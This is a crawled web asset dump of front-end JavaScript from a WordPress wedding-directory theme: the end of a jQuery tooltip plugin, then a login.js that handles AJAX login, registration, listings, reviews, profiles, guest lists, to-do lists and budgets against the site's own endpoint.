                                a._hide();
                            });
                    },
                    _unbindOptions: function () {
                        e(window)
                            .unbind("contextmenu", function () {
                                a._hide();
                            })
                            .unbind("blur", function () {
                                a._hide();
                            })
                            .unbind("resize", function () {
                                a._hide();
                            })
                            .unbind("scroll", function () {
                                a._hide();
                            });
                    },
                    _clear: function () {
                        o.attr("class", "tipsy").empty();
                        a._lsWpI = [];
                        a._lsWtI = [];
                    },
                    hasAttr: function (e) {
                        e = i.attr(e);
                        return typeof e !== typeof undefined && e !== false;
                    },
                    _fixTitle: function (e) {
                        if (e) {
                            if (a.hasAttr("data-title") && !a.hasAttr("title") && a._lsWtI[0] == true) {
                                i.attr("title", a._lsWtI[1] || "").removeAttr("data-title");
                            }
                        } else {
                            if (a.hasAttr("title") || !a.hasAttr("data-title")) {
                                a._lsWtI = [true, i.attr("title")];
                                i.attr("data-title", i.attr("title") || "").removeAttr("title");
                            }
                        }
                    },
                    _getTitle: function () {
                        a._fixTitle();
                        var e = i.attr("data-title");
                        e = "" + e;
                        return e;
                    },
                    _position: function (e) {
                        var t = { top: 0, left: 0 },
                            r = e ? e : a.hasAttr(n.attr + "-position") ? i.attr(n.attr + "-position") : n.position,
                            s = r.split("-"),
                            l = a.hasAttr(n.attr + "-offset") ? i.attr(n.attr + "-offset") : n.offset,
                            c = { offsetTop: i.offset().top, offsetLeft: i.offset().left, width: i.outerWidth(), height: i.outerHeight() },
                            h = { width: o.outerWidth(), height: o.outerHeight() },
                            d = { width: jQuery(window).outerWidth(), height: jQuery(window).outerHeight(), scrollTop: jQuery(window).scrollTop(), scrollLeft: jQuery(window).scrollLeft() };
                        if (jQuery.inArray(r, u) == -1 || jQuery.inArray(r, a._lsWpI) !== -1) {
                            a._hide();
                            return t;
                        } else {
                            a._lsWpI.push(r);
                        }
                        switch (s[0]) {
                            case "bottom":
                                t.top = c.offsetTop + c.height + l;
                                if (t.top >= d.height + d.scrollTop) {
                                    return a._position("top" + "-" + s[1]);
                                }
                                o.addClass("arrow-top");
                                break;
                            case "top":
                                t.top = c.offsetTop - h.height - l;
                                if (t.top - d.scrollTop <= 0) {
                                    return a._position("bottom" + "-" + s[1]);
                                }
                                o.addClass("arrow-bottom");
                                break;
                            case "left":
                                t.top = c.offsetTop + c.height / 2 - h.height / 2;
                                t.left = c.offsetLeft - h.width - l;
                                if (t.left <= 0) {
                                    return a._position("right");
                                }
                                o.addClass("arrow-side-right");
                                return t;
                                break;
                            case "right":
                                t.top = c.offsetTop + c.height / 2 - h.height / 2;
                                t.left = c.offsetLeft + c.width + l;
                                if (t.left + h.width > d.width) {
                                    return a._position("left");
                                }
                                o.addClass("arrow-side-left");
                                return t;
                                break;
                        }
                        switch (s[1]) {
                            case "left":
                                t.left = c.offsetLeft + c.width / 2 - h.width + n.arrowWidth;
                                if (t.left <= 0) {
                                    return a._position(s[0] + "-" + "right");
                                }
                                o.addClass("arrow-right");
                                break;
                            case "center":
                                t.left = c.offsetLeft + c.width / 2 - h.width / 2;
                                if (t.left + h.width > d.width) {
                                    return a._position(s[0] + "-" + "left");
                                }
                                if (t.left <= 0) {
                                    return a._position(s[0] + "-" + "right");
                                }
                                o.addClass("arrow-center");
                                break;
                            case "right":
                                t.left = c.offsetLeft + c.width / 2 - n.arrowWidth;
                                if (t.left + h.width > d.width) {
                                    return a._position(s[0] + "-" + "left");
                                }
                                o.addClass("arrow-left");
                                break;
                        }
                        return t;
                    },
                    _createBox: function () {
                        o.html(a._getTitle()).appendTo("body");
                        if ((n.cls != null && typeof n.cls == "string") || a.hasAttr(n.attr + "-cls")) {
                            o.addClass(a.hasAttr(n.attr + "-cls") ? i.attr(n.attr + "-cls") : n.cls);
                        }
                        o.css(a._position());
                        a._showIn();
                    },
                    _lsWtI: [],
                    _lsWpI: [],
                };
            a.init();
            return this;
        });
    };
})(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://contemporaryweddingsmagazine.com/wp-content/themes/weddlist/assets/js/login.js?ver=4356
body_size: 7555
content:
jQuery(document).ready(function($) {
    // Perform AJAX login on form submit
    $('form#couplesignin').on('submit', function(e){
 	    $('form#couplesignin p.status').show().html(ajax_login_object.loadingmessage);
        $.ajax({
            type: 'POST',
            dataType: 'json',
            url: ajax_login_object.ajaxurl,
            data: { 
                'action': 'ajax_couple_login', //calls wp_ajax_nopriv_ajaxlogin
                'username': $('form#couplesignin #username').val(), 
                'password': $('form#couplesignin #password').val(), 
                'security': $('form#couplesignin #security').val() },
            success: function(data){
                $('form#couplesignin p.status').html(data.message);
                if (data.loggedin == true){
					if(data.usertype=='couple')
					{
						document.location.href = ajax_login_object.couple_redirect_url;
					}
					else if(data.usertype=='vendor'){
						document.location.href = ajax_login_object.vendor_redirect_url;
					}
					else{
						document.location.href = ajax_login_object.redirecturl;
					}
                    
                }
            }
        });
        e.preventDefault();
    });
	
	// Perform AJAX login on form submit
    $('form#couplesignup').on('submit', function(e){
        $('form#couplesignup p.status').show().html(ajax_login_object.loadingmessage);
        $.ajax({
			type: 'POST',
            dataType: 'json',
            url: ajax_login_object.ajaxurl,
            data: { 
                'action': 'weddlist_ajax_couple_register', //calls wp_ajax_nopriv_ajaxregister
                'username': $('form#couplesignup #coupleusername').val(), 
                'email': $('form#couplesignup #coupleemail').val(), 
				'password': $('form#couplesignup #couplepassword').val(), 
                'security': $('form#couplesignup #couplesecurity').val() },
				
            success: function(data){
                $('form#couplesignup p.status').html(data.message);
				if(data.register==true)
				{
					document.location.href = ajax_login_object.couple_redirect_url;
				}
            }
        });
        e.preventDefault();
    });

	// Perform AJAX login on form submit
    $('form#vendorsignup').on('submit', function(e){
        $('form#vendorsignup p.status').show().html(ajax_login_object.loadingmessage);
        $.ajax({
			type: 'POST',
            dataType: 'json',
            url: ajax_login_object.ajaxurl,
            data: { 
                'action': 'weddlist_ajax_vendor_register', //calls wp_ajax_nopriv_ajaxregister
                'username': $('form#vendorsignup #vendorusername').val(), 
                'email': $('form#vendorsignup #vendoremail').val(),
				'password': $('form#vendorsignup #vendorpassword').val(), 
                'security': $('form#vendorsignup #vendorsecurity').val() },
				
            success: function(data){
            	$('form#vendorsignup p.status').html(data.message);
                if(data.register==true)
				{
					document.location.href = ajax_login_object.vendor_redirect_url;
				}
            }
        });
        e.preventDefault();
    });

	jQuery('#wp_forgot').on('click', function (e){ 
   
    	var  forgot_email, securityforgot;		

        forgot_email          =  $('#forgotemail').val();
		
		$.ajax({
			type: 'POST',
			url: ajax_login_object.ajaxurl,
			data: {
				'action'            :   'weddlist_ajax_forgot_pass',
				'forgot_email'      :   forgot_email,
			},
	
			success: function (data) {
			
			$('#forgot_email').val('');
			
			$('#forgot_pass_area').show().html('<div class="login-alert">' + data + '</div>');        
				
			},
			error: function (errorThrown) {
			}
		});

        e.preventDefault();
		return false;
    });


	// Perform AJAX add-listing-on on form submit
     jQuery("form#add-listing").validate();

	 jQuery("form#add-listing").on('submit', function(e){
	    if (!jQuery("form#add-listing").valid()) return false;
        jQuery('.status', this).show().html(ajax_login_object.loadingmessage);


        var form = jQuery('form').attr('id');
        var formid ='#'+form;

		action = 'weddlist_ajax_add_listing';

		add_title = jQuery(formid+' #add_title').val();		

		if (jQuery("#wp-add_content-wrap").hasClass("tmce-active")){
			add_content=tinyMCE.getContent('add_content');
		}else{
			add_content=jQuery(formid+' #add_content').val();
		}	

		add_min_price = jQuery(formid+' #add_min_price').val();
		add_max_price = jQuery(formid+' #add_max_price').val();
		add_address = jQuery(formid+' #add_address').val();
		add_latitude = jQuery(formid+' #gmaps-output-latitude').val();
		add_longitude = jQuery(formid+' #gmaps-output-longitude').val();
		add_video_url = jQuery(formid+' #add_video_url').val();
		add_item_cat = jQuery(formid+' #category_type').val();
		item_location = jQuery(formid+' #item_location').val();

		item_website = jQuery(formid+' #item_website').val();
		item_phone = jQuery(formid+' #item_phone').val();
		item_vendor_email = jQuery(formid+' #item_vendor_email').val();

		item_facebook = jQuery(formid+' #item_facebook').val();
		item_twitter = jQuery(formid+' #item_twitter').val();
		item_instagram = jQuery(formid+' #item_instagram').val();
		item_linkedin = jQuery(formid+' #item_linkedin').val();														
		
		security = jQuery(formid+' #security').val();
		ctrl = jQuery("#add-listing");

		attachid = jQuery(formid+' #attachid').val();
		attachthumb = jQuery(formid+' #attachthumb').val();

		var faq = jQuery("input[name^='faq']").map(function (idx, ele) {
		   return this.value
		}).get();

		var faqans = jQuery("[name^='faqans']").map(function (idx, elem) {
		  return this.value
		}).get();

		if(jQuery("#featured_listing").is(':checked'))
		{
			featured_listing=jQuery("#featured_listing").val();
		}	
		else{
			featured_listing=1;	
		}
		
		jQuery.ajax({
            type: 'POST',
            url: ajax_login_object.ajaxurl,
            data: {
                'action': action,
                'add_title': add_title,
                'add_content': add_content,
				'add_min_price': add_min_price,
				'add_max_price': add_max_price,
				'add_address': add_address,
				'add_latitude': add_latitude,
				'add_longitude': add_longitude,
				'add_video_url': add_video_url,
				'add_item_cat': add_item_cat,
				'attachid': attachid,
				'featured_listing': featured_listing,
				'item_website': item_website,	
				'item_phone': item_phone,	
				'item_vendor_email': item_vendor_email,	
				'item_facebook': item_facebook,	
				'item_twitter': item_twitter,	
				'item_instagram': item_instagram,	
				'item_linkedin': item_linkedin,	
				'item_location': item_location,								
                'attachthumb': attachthumb,
                'faq': faq,	
                'faqans': faqans,	                													
                'security': security
            },
            success: function (data) {
				jQuery(formid+' #add_title').val('');
				jQuery(formid+' #add_content').val('');
				jQuery(formid+' #add_address').val('');
				jQuery(formid+' #add_min_price').val('');				
				
				jQuery('.status').show();
				jQuery('.status').html(data);
				
            }
        });
        return false;
    });	

	// Perform AJAX weddlist_ajax_edit_listing on form submit
     jQuery("form#edit-listing").validate();

	 jQuery("form#edit-listing").on('submit', function(e){
        
        if (!jQuery("form#edit-listing").valid()) return false;
        var form = jQuery('form').attr('id');
        var formid ='#'+form;
        jQuery('.status', this).show().html(ajax_login_object.loadingmessage);
		action = 'weddlist_ajax_edit_listing';
		add_title = jQuery(formid+' #add_title').val();

		if (jQuery("#wp-add_content-wrap").hasClass("tmce-active")){
			add_content=tinyMCE.getContent('add_content');
		}else{
			add_content=jQuery(formid+' #add_content').val();
		}		

		add_min_price = jQuery(formid+' #add_min_price').val();
		add_max_price = jQuery(formid+' #add_max_price').val();
		add_address = jQuery(formid+' #add_address').val();
		add_latitude = jQuery(formid+' #gmaps-output-latitude').val();
		add_longitude = jQuery(formid+' #gmaps-output-longitude').val();
		add_video_url = jQuery(formid+' #add_video_url').val();
		add_item_cat = jQuery(formid+' #category_type').val();
		item_location = $(formid+' #item_location').val();
		edit_id = jQuery(formid+' #edit_id').val();

		item_website = jQuery(formid+' #item_website').val();
		item_phone = jQuery(formid+' #item_phone').val();
		item_vendor_email = jQuery(formid+' #item_vendor_email').val();

		item_facebook = jQuery(formid+' #item_facebook').val();
		item_twitter = jQuery(formid+' #item_twitter').val();
		item_instagram = jQuery(formid+' #item_instagram').val();
		item_linkedin = jQuery(formid+' #item_linkedin').val();																		


		var faq = jQuery("input[name^='faq']").map(function (idx, ele) {
		   return this.value
		}).get();

		var faqans = jQuery("[name^='faqans']").map(function (idx, elem) {
		  return this.value
		}).get();

		if(jQuery("#featured_listing").is(':checked'))
		{
			featured_listing=jQuery("#featured_listing").val();
		}	
		else{
			featured_listing=1;	
		}
		
		security = jQuery(formid+' #security').val();
		ctrl = jQuery("#edit-listing");

		attachid = jQuery(formid+' #attachid').val();
		attachthumb = jQuery(formid+' #attachthumb').val();

		jQuery.ajax({
            type: 'POST',
            url: ajax_login_object.ajaxurl,
            data: {
                'action': action,
                'add_title': add_title,
                'add_content': add_content,
				'add_min_price': add_min_price,
				'add_max_price': add_max_price,
				'add_address': add_address,
				'add_latitude': add_latitude,
				'add_longitude': add_longitude,
				'add_video_url': add_video_url,
				'add_item_cat': add_item_cat,
				'featured_listing': featured_listing,	
				'item_website': item_website,	
				'item_phone': item_phone,	
				'item_vendor_email': item_vendor_email,	
				'item_facebook': item_facebook,	
				'item_twitter': item_twitter,	
				'item_instagram': item_instagram,	
				'item_linkedin': item_linkedin,													
				'attachid': attachid,
				'item_location': item_location,								
                'attachthumb': attachthumb,	
                'faq': faq,	
                'faqans': faqans,			
				'security': security,
				'edit_id': edit_id,
				
            },
            success: function (data) {
				jQuery('.status').show();
				jQuery('.status').html(data);
            }
        });
       return false;
    });	

	// Perform AJAX delete on form submit
	jQuery('.delete-on').on('click', function (e) {

  	var strconfirm = confirm("Are you sure you want " +this.title + " to delete?");
	if (strconfirm == true)
    {
        jQuery('.status', this).show().text(ajax_login_object.loadingmessage);
		action = 'weddlist_ajax_delete_listing';
		delete_id = this.id;

		jQuery.ajax({
            type: 'POST',
            url: ajax_login_object.ajaxurl,
            data: {
                'action': action,
				'delete_id': delete_id,				
            },
            success: function (data) {
				jQuery('html, body').animate({ scrollTop: 0 }, 'slow');
				jQuery('.status').show();
				jQuery('.status').html(data);
				jQuery('#manage_'+delete_id).remove();
				
            }
        });	  
    }

        e.preventDefault();
		return false;
    });		


	// Perform AJAX delete on form submit
	jQuery('.realweddingdelete-on').on('click', function (e) {

  	var strconfirm = confirm("Are you sure you want realwedding " +this.title + " to delete?");
	if (strconfirm == true)
    {
        jQuery('.status', this).show().text(ajax_login_object.loadingmessage);
		action = 'weddlist_ajax_delete_realwedding';
		delete_id = this.id;

		jQuery.ajax({
            type: 'POST',
            url: ajax_login_object.ajaxurl,
            data: {
                'action': action,
				'delete_id': delete_id,				
            },
            success: function (data) {
				jQuery('html, body').animate({ scrollTop: 0 }, 'slow');
				jQuery('.status').show();
				jQuery('.status').html(data);
				
            }
        });	  
    }

        e.preventDefault();
		return false;
    });	


	// Perform AJAX Add Review on form submit
	jQuery('#btn-submit-review').on('click', function (e) {
	
        if (!jQuery("form#add-review").valid()) return false;
        jQuery('.status', this).show().text(ajax_login_object.loadingmessage);
		action = 'weddlist_ajax_add_review';
		review_title = jQuery('#add-review #review_title').val();		
		review_description = jQuery('#add-review #review_description').val();		
		rating = jQuery('#add-review #rating').val();
		item_id = jQuery('#add-review #item_id').val();
		
		security = jQuery('#add-review #security').val();
		ctrl = jQuery("#add-review");

	
		jQuery('#btn-submit-review').attr('disabled','disabled');
		
		jQuery.ajax({
            type: 'POST',
            url: ajax_login_object.ajaxurl,
            data: {
                'action': action,
                'review_title': review_title,
                'review_description': review_description,
				'rating': rating,
				'item_id': item_id,
                'security': security
            },
            success: function (data) {
				jQuery('#add-review #review_title').val('');
				jQuery('#add-review #review_description').val('');

				jQuery('#btn-submit-review').removeAttr('disabled');;
				
				jQuery('#add-review .status').addClass('mt20');
				jQuery('#add-review .status').show();
				jQuery('#add-review .status').html(data);
				
            }
        });
        e.preventDefault();
    });	


	// Vendor AJAX user-profile on form submit
	jQuery('#user-profile-on').on('click', function (e) {

        if (!jQuery("#user-profile").valid()) return false;
        jQuery('#user-profile .status', this).show().text(ajax_login_object.loadingmessage);
		action = 'weddlist_ajax_vendor_profile';
		
		businessname = jQuery('#user-profile #businessname').val();
		firstname = jQuery('#user-profile #firstname').val();
		lastname = jQuery('#user-profile #lastname').val();
		website = jQuery('#user-profile #website').val();
		phone = jQuery('#user-profile #phone').val();
		address = jQuery('#user-profile #address').val();
		about = jQuery('#user-profile #about').val();
		
		weddingdate = jQuery('#user-profile #wedding_date').val();		
		weddingcity = jQuery('#user-profile #wedding_city').val();		
		weddingstate = jQuery('#user-profile #wedding_state').val();						
			

		facebook = jQuery('#user-profile #facebook').val();
		googleplus = jQuery('#user-profile #googleplus').val();
		twitter = jQuery('#user-profile #twitter').val();
		youtube = jQuery('#user-profile #youtube').val();
		linkedin = jQuery('#user-profile #linkedin').val();
		pinterest = jQuery('#user-profile #pinterest').val();
		instagram = jQuery('#user-profile #instagram').val();				
		
		security = jQuery('#user-profile #security').val();
		ctrl = jQuery("#user-profile");
		
        profile_image_url  = jQuery('#profile-image').attr('data-profileurl');
        profile_image_url_small  = jQuery('#profile-image').attr('data-smallprofileurl');	
	
		jQuery.ajax({
            type: 'POST',
            url: ajax_login_object.ajaxurl,
            data: {
                'action': action,
				'businessname': businessname,
                'firstname': firstname,
                'lastname': lastname,
				'website': website,
				'phone': phone,
				'address': address,
				'about': about,				
                'facebook': facebook,
                'googleplus': googleplus,
				'twitter': twitter,
				'youtube': youtube,
				'linkedin': linkedin,
				'pinterest': pinterest,
				'instagram': instagram,				
                'profile_image_url' : profile_image_url,
                'profile_image_url_small' : profile_image_url_small,	                							
                'security': security
            },
            success: function (data) {
				jQuery('html, body').animate({ scrollTop: 0 }, 'slow');
				jQuery('#user-profile .status').show();
				jQuery('#user-profile .status').html(data);
            }
        });
        e.preventDefault();
    });	

	// Vendor AJAX couple-profile on form submit
	jQuery('#couple-profile-on').on('click', function (e) {

        if (!jQuery("#user-profile").valid()) return false;
        jQuery('#user-profile .status', this).show().text(ajax_login_object.loadingmessage);
		action = 'weddlist_ajax_couple_profile';
		firstname = jQuery('#user-profile #firstname').val();
		lastname = jQuery('#user-profile #lastname').val();
		phone = jQuery('#user-profile #phone').val();
		address = jQuery('#user-profile #address').val();
		
		weddingdate = jQuery('#user-profile #wedding_date').val();		
		weddingcity = jQuery('#user-profile #wedding_city').val();		
		weddingstate = jQuery('#user-profile #wedding_state').val();				

		partner_firstname = jQuery('#user-profile #partner_firstname').val();				
		partner_lastname = jQuery('#user-profile #partner_lastname').val();				

		security = jQuery('#user-profile #security').val();
		ctrl = jQuery("#user-profile");
		
        profile_image_url  = jQuery('#profile-image').attr('data-profileurl');
        profile_image_url_small  = jQuery('#profile-image').attr('data-smallprofileurl');
	
        partner_image_url  = jQuery('#partner-image').attr('data-profileurl');
        partner_image_url_small  = jQuery('#partner-image').attr('data-smallprofileurl');	


		jQuery.ajax({
            type: 'POST',
            url: ajax_login_object.ajaxurl,
            data: {
                'action': action,
                'firstname': firstname,
                'lastname': lastname,
				'phone': phone,
				'address': address,
				'weddingdate':weddingdate,
				'weddingcity':weddingcity,
				'weddingstate':weddingstate,
				'partner_firstname':partner_firstname,
				'partner_lastname':partner_lastname,							
                'profile_image_url' : profile_image_url,
                'profile_image_url_small' : profile_image_url_small,		
                'partner_image_url' : partner_image_url,
                'partner_image_url_small' : partner_image_url_small,	                						
                'security': security
            },
            success: function (data) {
				jQuery('html, body').animate({ scrollTop: 0 }, 'slow');
				jQuery('#user-profile .status').show();
				jQuery('#user-profile .status').html(data);
            }
        });
        e.preventDefault();
    });	


	// Perform AJAX weddlist_ajax_change_password on form submit
	jQuery('#change-password-on').on('click', function (e) {
		
        if (!jQuery("#change-password").valid()) return false;
        jQuery('#change-password .status', this).show().text(ajax_login_object.loadingmessage);
		action = 'weddlist_ajax_change_password';
		old_pwd = jQuery('#change-password #old_pwd').val();
		new_pwd = jQuery('#change-password #new_pwd').val();
		confirm_pwd = jQuery('#change-password #confirm_pwd').val();
		security = jQuery('#change-password #security').val();
		ctrl = jQuery("#change-password");
		
		jQuery.ajax({
            type: 'POST',
            url: ajax_login_object.ajaxurl,
            data: {
                'action': action,
                'old_pwd': old_pwd,
                'new_pwd': new_pwd,
				'confirm_pwd': confirm_pwd,
                'security': security
            },
            success: function (data) {
				jQuery('html, body').animate({ scrollTop: 0 }, 'slow');
				jQuery('#change-password .status').show();
				jQuery('#change-password .status').html(data);
            }
        });
        e.preventDefault();
    });	

// Perform AJAX delete-user on form submit
	jQuery('#delete-user-on').on('click', function (e) {

		var  delete_user= 	jQuery('#delete_user').is(':checked');

		var userdeletemsg = jQuery('#userdeletemsg').val();

		if(delete_user==true)
		{
			var strconfirm = confirm(userdeletemsg);
			if (strconfirm == true)
		    {
		        
				action = 'weddlist_ajax_delete_user';
				delete_id = 'yes';

					jQuery.ajax({
			            type: 'POST',
			            url: ajax_login_object.ajaxurl,
			            data: {
			                'action': action,
							'delete_id': delete_id,				
			            },
			            success: function (data) {
							window.location.reload();
							
			            }
			        });	  
		    }

		}

        e.preventDefault();
		return false;
    });	

	// Perform AJAX weddlist_ajax_sendme on form submit
    jQuery('form#booknowbox').on('submit', function(e){
	
		if (!jQuery("#booknowbox").valid()) return false;		

		jQuery('.status', this).show().text(ajax_login_object.loadingmessage);
		action = 'weddlist_ajax_sendme';
		name = jQuery('#booknowbox #name').val();
		phone = jQuery('#booknowbox #phone').val();
		email = jQuery('#booknowbox #email').val();
		date = jQuery('#booknowbox #date').val();
		details = jQuery('#booknowbox #details').val();
		post_id = jQuery('#booknowbox #post_id').val();

		item_title = jQuery('.item_title').text();
		
		user_email_id = jQuery('#booknowbox #user_email_id').val();
		vendorid = jQuery('#booknowbox #vendorid').val();
		security = jQuery('#booknowbox #security').val();
	
		var sendme='';
		jQuery('input[name="sendme"]:checked').each(function() {
		   sendme=sendme+'--'+this.value;
		});	
		
		jQuery('.status').html('Loading..... ');
		jQuery.ajax({
			type: 'POST',
			url: ajax_login_object.ajaxurl,
			data: {
				'action': action,
				'name': name,
				'phone': phone,
				'email': email,
				'date': date,
				'details': details,
				'sendme': sendme,
				'item_title':item_title,
				'user_email_id':user_email_id,
				'post_id':post_id,
				'vendorid':vendorid,
				'item_url':window.location.href,				
				'security': security,				
			},
			success: function (data) {
				jQuery('.status').show();
				jQuery('.status').html(data);
				jQuery('#booknowbox #name').val('');
				jQuery('#booknowbox #phone').val('');
				jQuery('#booknowbox #email').val('');
				jQuery('#booknowbox #date').val('');			
			}
		});
		e.preventDefault();
	});	


	// Perform AJAX change-password on form submit
	jQuery('#btn-guestlist').on('click', function (e) {

		if (!jQuery("#form-guestlist").valid()) return false;		

		var formid='#form-guestlist';

        jQuery('#form-guestlist .status', this).show().text(ajax_login_object.loadingmessage);
		action = 'weddlist_ajax_guestlist';
		guestname = jQuery(formid+' #guestname').val();
		guestemail = jQuery(formid+' #guestemail').val();
		guestphone = jQuery(formid+' #guestphone').val();

		guestmembers = jQuery(formid+' #guestmembers').val();
		guestinvitestatus = jQuery(formid+' #guestinvitestatus').val();
		guestceremony = jQuery(formid+' #guestceremony').val();
		guestreception = jQuery(formid+' #guestreception').val();
		guestdetail = jQuery(formid+' #guestdetail').val();
		
		security = jQuery(formid+' #security').val();
		ctrl = jQuery(formid);

		
		jQuery.ajax({
            type: 'POST',
            url: ajax_login_object.ajaxurl,
            data: {
                'action': action,
                'guestname': guestname,
                'guestemail': guestemail,
				'guestphone': guestphone,

				'guestmembers': guestmembers,
				'guestinvitestatus': guestinvitestatus,
				'guestceremony': guestceremony,
				'guestreception': guestreception,
				'guestdetail': guestdetail,				
				
                'security': security
            },
            success: function (data) {
				jQuery('html, body').animate({ scrollTop: 0 }, 'slow');
				jQuery(formid+' .status').show();
				jQuery(formid+' .status').html(data);

				if(guestname!="" && guestemail!="" && guestphone!="")
				{
					document.location.href = window.location.href;
				}
            }
        });
        e.preventDefault();
    });	

	// Perform AJAX btn-edit-guestlist on form submit
	jQuery('#btn-edit-guestlist').on('click', function (e) {

		if (!jQuery("#form-edit-guestlist").valid()) return false;		

		var formid='#form-edit-guestlist';

        jQuery('#form-edit-guestlist .status', this).show().text(ajax_login_object.loadingmessage);
		action = 'weddlist_ajax_edit_guestlist';
		guestname = jQuery(formid+' #guestname').val();
		guestemail = jQuery(formid+' #guestemail').val();
		guestphone = jQuery(formid+' #guestphone').val();

		guestmembers = jQuery(formid+' #guestmembers').val();
		guestinvitestatus = jQuery(formid+' #guestinvitestatus').val();
		guestceremony = jQuery(formid+' #guestceremony').val();
		guestreception = jQuery(formid+' #guestreception').val();
		guestdetail = jQuery(formid+' #guestdetail').val();
	

		guestid = jQuery(formid+' #guestid').val();
		
		security = jQuery(formid+' #security').val();
		ctrl = jQuery(formid);

		
		jQuery.ajax({
            type: 'POST',
            url: ajax_login_object.ajaxurl,
            data: {
                'action': action,
                'guestname': guestname,
                'guestemail': guestemail,
				'guestphone': guestphone,

				'guestmembers': guestmembers,
				'guestinvitestatus': guestinvitestatus,
				'guestceremony': guestceremony,
				'guestreception': guestreception,
				'guestdetail': guestdetail,				

				'guestid': guestid,				
				
                'security': security
            },
            success: function (data) {
				jQuery('html, body').animate({ scrollTop: 0 }, 'slow');
				jQuery(formid+' .status').show();
				jQuery(formid+' .status').html(data);

				if(guestname!="" && guestemail!="" && guestphone!="")
				{
					document.location.href = window.location.href;
				}
            }
        });
        e.preventDefault();
    });	

	// Perform AJAX change-password on form submit
	jQuery('#btn-todolist').on('click', function (e) {
		
		jQuery('#btn-todolist').attr('disabled','disabled');		

        jQuery('#form-todolist .status', this).show().text(ajax_login_object.loadingmessage);
		action = 'weddlist_ajax_todolist';
		todotitle = jQuery('#form-todolist #todotitle').val();
		tododate = jQuery('#form-todolist #tododate').val();
		tododetail = jQuery('#form-todolist #tododetail').val();
		security = jQuery('#form-todolist #security').val();
		ctrl = jQuery("#form-todolist");

		
		jQuery.ajax({
            type: 'POST',
            url: ajax_login_object.ajaxurl,
            data: {
                'action': action,
                'todotitle': todotitle,
                'tododate': tododate,
				'tododetail': tododetail,
                'security': security
            },
            success: function (data) {
				jQuery('html, body').animate({ scrollTop: 0 }, 'slow');
				jQuery('#form-todolist .status').show();
				jQuery('#form-todolist .status').html(data);

				jQuery('#btn-todolist').removeAttr('disabled');
				if(todotitle!="" && tododate!="" && tododetail!="")
				{
					document.location.href = window.location.href;
				}
            }
        });
        e.preventDefault();
    });	


	// Perform AJAX change-password on form submit
	jQuery('#edit-todolist').on('click', function (e) {
		
		jQuery('#edit-todolist').attr('disabled','disabled');		
        jQuery('#form-edit-todolist .status', this).show().text(ajax_login_object.loadingmessage);
		action = 'weddlist_ajax_edit_todolist';
		todotitle = jQuery('#form-edit-todolist #todotitle').val();
		tododate = jQuery('#form-edit-todolist #tododate').val();
		tododetail = jQuery('#form-edit-todolist #tododetail').val();
		todoid = jQuery('#form-edit-todolist #todoid').val();
		security = jQuery('#form-edit-todolist #security').val();
		ctrl = jQuery("#form-edit-todolist");
		
		jQuery.ajax({
            type: 'POST',
            url: ajax_login_object.ajaxurl,
            data: {
                'action': action,
                'todotitle': todotitle,
                'tododate': tododate,
				'tododetail': tododetail,
				'todoid': todoid,
                'security': security
            },
            success: function (data) {
				jQuery('html, body').animate({ scrollTop: 0 }, 'slow');
				jQuery('#form-edit-todolist .status').show();
				jQuery('#form-edit-todolist .status').html(data);

				jQuery('#edit-todolist').removeAttr('disabled');				

				if(todotitle!="" && tododate!="" && tododetail!="")
				{
					var url = window.location.href.split('&')[0];
					document.location.href = url;
				}				
            }
        });
        e.preventDefault();
    });		


	// Perform AJAX weddlist_ajax_budget on form submit
	jQuery('#btn-budget-list').on('click', function (e) {
		
        if (!jQuery("#form-budget").valid()) return false;
        jQuery('#form-budget .status', this).show().text(ajax_login_object.loadingmessage);
		action = 'weddlist_ajax_budget';
		budget_category = jQuery('#form-budget #budget_category').val();
		security = jQuery('#form-budget #security').val();
		ctrl = jQuery("#form-budget");
		
		jQuery.ajax({
            type: 'POST',
            url: ajax_login_object.ajaxurl,
            data: {
                'action': action,
                'budget_category': budget_category,
                'security': security
            },
            success: function (data) {
				jQuery('#form-budget #budget_category').val('');
				jQuery('html, body').animate({ scrollTop: 0 }, 'slow');
				jQuery('#form-budget .status').show();
				jQuery('#form-budget .status').html(data);
				
				if(budget_category!="")
				{
					document.location.href = window.location.href;
				}
		    }
        });
        e.preventDefault();
    });		


	// Perform AJAX weddlist_ajax_edit_budget on form submit
	jQuery('#edit-budget-list').on('click', function (e) {
		
        if (!jQuery("#form-edit-budget").valid()) return false;
        jQuery('#form-edit-budget .status', this).show().text(ajax_login_object.loadingmessage);
		action = 'weddlist_ajax_edit_budget';
		budget_category = jQuery('#form-edit-budget #budget_category').val();
		category_id = jQuery('#form-edit-budget #category_id').val();
		security = jQuery('#form-edit-budget #security').val();
		ctrl = jQuery("#form-edit-budget");
		
		jQuery.ajax({
            type: 'POST',
            url: ajax_login_object.ajaxurl,
			dataType: 'json',
            data: {
                'action': action,
                'budget_category': budget_category,
				'category_id': category_id,
                'security': security
            },
            success: function (data) {
				jQuery('html, body').animate({ scrollTop: 0 }, 'slow');
				jQuery('#form-edit-budget .status').show();
				jQuery('#form-edit-budget .status').html('<div style="color:#3c763d;background-color:#dff0d8;padding:15px;margin-bottom:15px;">'+data.message+'</div>');

				if(budget_category!="")
				{
					document.location.href = window.location.href;
				}				
            }
        });
        e.preventDefault();
    });		

	// Review Counter
	jQuery('.review-counter a').on('click', function (e) {

		var $this = jQuery(this);
		var currentVal = $this.data('score');
		var type = $this.data('type');					
		var reviewID = $this.data('id');

		action = 'weddlist_review_counter';

		$this.find('span').text('');
		$this.find('span').html('<i class="fa fa-spinner fa-spin"></i>');

		jQuery.ajax({
            type: 'POST',
			dataType: 'json',
            url: ajax_login_object.ajaxurl,
            data: {
                'action': action,
                'currentVal': currentVal,
                'type': type,
				'reviewID': reviewID,
            },
            success: function (data) {
				if(data.errors="no"){
					var newscore = data.newscore;
					$this.data('score', newscore);	
					$this.find('span').html(newscore);
				}
				else
				{
					var newscore = data.newScore;
					$this.data('score', newscore);	
					$this.find('span').html(newscore);					
				}
            }
        });
        e.preventDefault();
    });	


	
	jQuery('form.edit_reivew').on('submit', function(e){

		var frmID 			= $(this).closest('form').attr('id');
		review_id 			= jQuery('#'+frmID+' #item_id').val();
		rating 				= jQuery('#'+frmID+' #rating').val();
		review_title		= jQuery('#'+frmID+' #review_title').val();
		review_description 	= jQuery('#'+frmID+' #review_description').val();

		if(review_title=='')
		{
			alert("Please enter title");
		}
		else{
		action = 'weddlist_ajax_edit_review';
		jQuery.ajax({
			type: 'POST',
			url: ajax_login_object.ajaxurl,
			data: {
				'action': action,
				'review_id': review_id,
				'review_title': review_title,
				'rating': rating,				
				'review_description': review_description,
			},
			success: function () {
				document.location.href = window.location.href;
